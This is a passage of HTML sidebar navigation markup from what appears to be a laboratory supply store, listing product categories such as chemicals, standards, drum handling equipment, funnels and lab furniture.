                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/chemicals/"
    
    
    data-collapsible="navPages-997-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Chemicals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-997-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemicals/" data-instantload>All Chemicals</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/building-blocks/" data-instantload >Building Blocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/organic-compounds/" data-instantload >Organic Compounds</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/acs-grade-chemicals/" data-instantload >ACS Grade Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/acids/"
                        
                        
                        data-collapsible="navPages-1213-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Acids <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1213-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/acids/" data-instantload>All Acids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-acids/" >Inorganic Acids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-acids/" >Organic Acids</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/alkalis-and-bases/" data-instantload >Alkalis and Bases</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/amines/" data-instantload >Amines</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/antibiotics/" data-instantload >Antibiotics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/antibodies/"
                        
                        
                        data-collapsible="navPages-1465-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Antibodies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1465-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/antibodies/" data-instantload>All Antibodies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/monoclonal-concentrates/" >Monoclonal Concentrates</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/monoclonal-ready-to-use/" >Monoclonal Ready-to-Use</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/multiplex-cocktail/" >Multiplex Cocktail</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polyclonal-concentrates/" >Polyclonal Concentrates</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polyclonal-ready-to-use/" >Polyclonal Ready-to-Use</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aromatic-benzene-and-phenols/" data-instantload >Aromatic Benzene and Phenols</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/bases/"
                        
                        
                        data-collapsible="navPages-1218-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Bases <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1218-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/bases/" data-instantload>All Bases</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-bases/" >Inorganic Bases</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-bases/" >Organic Bases</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/biochemicals/" data-instantload >Biochemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/biologics-and-stains/"
                        
                        
                        data-collapsible="navPages-1468-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Biologics and Stains <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1468-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/biologics-and-stains/" data-instantload>All Biologics and Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cytology-stains/" >Cytology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/enzyme-immunoassay/" >Enzyme Immunoassay</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hematology-stains/" >Hematology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/histology-stains/" >Histology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/immunohistochemistry-stains/" >Immunohistochemistry Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microbiology-stains/" >Microbiology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stain-kits/" >Stain Kits</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/buffers-and-ph-control/" data-instantload >Buffers and pH Control</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/bulk-chemicals/" data-instantload >Bulk Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/carbohydrates/" data-instantload >Carbohydrates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/catalysts/" data-instantload >Catalysts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/conductivity-total-dissolved-solids/" data-instantload >Conductivity (TDS)</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/detergents/" data-instantload >Detergents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/electronic-materials/" data-instantload >Electronic Materials</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/elisa/" data-instantload >ELISA</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/fine-chemicals/"
                        
                        
                        data-collapsible="navPages-1454-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Fine Chemicals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1454-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/fine-chemicals/" data-instantload>All Fine Chemicals</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/heterocycles/" >Heterocycles </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/flavors-and-fragrances/" data-instantload >Flavors and Fragrances</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/food-grade-ingredients/" data-instantload >Food Grade Ingredients</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/icp-reagents-and-standards/" data-instantload >ICP Reagents and Standards</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/indicators-and-dyes/" data-instantload >Indicators and Dyes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lc-ms-grade-chemicals/" data-instantload >LC-MS Grade Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/media/" data-instantload >Media</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metals/" data-instantload >Metals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/natural-products/" data-instantload >Natural Products</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pegs-and-peos/" data-instantload >PEGs and PEOs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pharmaceuticals-and-apis/" data-instantload >Pharmaceuticals and APIs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pre-made-laboratory-solutions/" data-instantload >Pre-Made Solutions</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/reaction-kits/" data-instantload >Reaction Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/reagents/" data-instantload >Reagents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/resins-and-solid-phases/" data-instantload >Resins, Silicas and Solid Phases</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/salts-and-inorganics/" data-instantload >Salts and Inorganics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/solvents-and-nmr-solvents/"
                        
                        
                        data-collapsible="navPages-1215-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Solvents <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1215-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/solvents-and-nmr-solvents/" data-instantload>All Solvents</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nmr-solvents/" >NMR Solvents</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/standards/"
                        
                        
                        data-collapsible="navPages-2272-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Standards <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2272-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/standards/" data-instantload>All Standards</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/analytical-standards/"
        
        
        data-collapsible="navPages-1212-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Analytical Standards <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1212-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/analytical-standards/">All Analytical Standards</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/atomic-absorption-standards/" >Atomic Absorption Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/calibrators-and-reference-solutions/" >Calibrators &amp; Reference</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/color-standards/" >Color Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/conductivity-standards/" >Conductivity Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electrode-filling-solutions/" >Electrode Filling Solutions</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ep-reference-solutions/" >EP Reference Solutions</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/interference-check-standards/" >Interference Check Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ph-standard-solutions/" >pH Standard Solutions</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/standard-mixtures/" >Standard Mixtures</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/turbidity-stock-solutions/" >Turbidity Stock Solutions</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/synthesis-building-blocks/" data-instantload >Synthesis Building Blocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/titration/" data-instantload >Titration</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/water/" data-instantload >Water</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/cleaning-supplies/"
    
    
    data-collapsible="navPages-1338-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Cleaning Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-1338-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleaning-supplies/" data-instantload>All Cleaning Supplies</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleansers-and-disinfectants/" data-instantload >Cleansers and Disinfectants</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/absorbents/" data-instantload >Absorbents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/spill-kits/" data-instantload >Spill Kits</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/closed-systems---port-caps/"
    
    
    data-collapsible="navPages-568-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Closed Systems - Port Caps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-568-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/closed-systems---port-caps/" data-instantload>All Closed Systems - Port Caps</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/classic-port-caps/"
                        
                        
                        data-collapsible="navPages-955-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Classic Port Caps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-955-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/classic-port-caps/" data-instantload>All Classic Port Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/solvent-extraction-and-delivery-port-caps/" >Solvent Extraction and Delivery Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/waste-collection-safety-caps/" >Waste Collection Safety Caps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/port-cap-fittings/" data-instantload >Port Cap Fittings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/port-cap-systems/" data-instantload >Port Cap Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/versacap-systems/"
                        
                        
                        data-collapsible="navPages-952-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        VersaCap® <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-952-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/versacap-systems/" data-instantload>All VersaCap®</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/foxx-versacap-inserts-and-fittings/" >VersaCap Accessories</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/drum-management/"
    
    
    data-collapsible="navPages-598-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Drum Handling <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-598-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-management/" data-instantload>All Drum Handling</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-accessories/" data-instantload >Drum Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drum-and-ibc-containment/"
                        
                        
                        data-collapsible="navPages-741-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drum and IBC Containment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-741-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drum-and-ibc-containment/" data-instantload>All Drum and IBC Containment</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-spill-pallets/"
        
        
        data-collapsible="navPages-603-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Spill Pallets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-603-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-spill-pallets/">All Drum Spill Pallets</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-platform-accessories-1/" >Spill Pallet Accessories</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-feed-safety-clamps/" data-instantload >Drum Feed Safety Clamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-dispensing-stations/" data-instantload >Drum Dispensing Stations</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drum-pumps/"
                        
                        
                        data-collapsible="navPages-656-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drum Pumps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-656-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drum-pumps/" data-instantload>All Drum Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electric-drum-pumps/" >Electric Drum Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hand-drum-pumps/" >Hand Drum Pumps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-ramps/" data-instantload >Drum Ramps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-transportation/" data-instantload >Drum Transportation</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/eco-funnels/"
    
    
    data-collapsible="navPages-236-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    ECO Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-236-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eco-funnels/" data-instantload>All ECO Funnels</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/4-inch-eco-funnel-systems/" data-instantload >4&quot; ECO Funnel Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/4-inch-eco-funnels/" data-instantload >4&quot; ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/8-inch-eco-funnel-systems/" data-instantload >8&quot; ECO Funnel Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/8-inch-eco-funnels/" data-instantload >8&quot; ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eco-containers/" data-instantload >ECO Containers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hplc-adapters/" data-instantload >HPLC Adapters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/epa-compliant-secondary-containment/" data-instantload >Secondary Containment</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/furniture/"
    
    
    data-collapsible="navPages-792-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-792-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/furniture/" data-instantload>All Furniture</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-furniture-1/"
                        
                        
                        data-collapsible="navPages-2279-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2279-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-furniture-1/" data-instantload>All Lab Furniture</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hoods-4/" >Fume Hoods</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-benches-and-tables/" data-instantload >Benches and Tables</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/carts/" data-instantload >Carts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lighting/" data-instantload >Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/mobile-tables-and-benches/" data-instantload >Mobile Tables and Benches</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/safety-cabinets/"
                        
                        
                        data-collapsible="navPages-1697-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Safety Cabinets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1697-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/safety-cabinets/" data-instantload>All Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/acid-cabinets-1/" >Acid Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/combustible-cabinets-1/" >Combustible Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
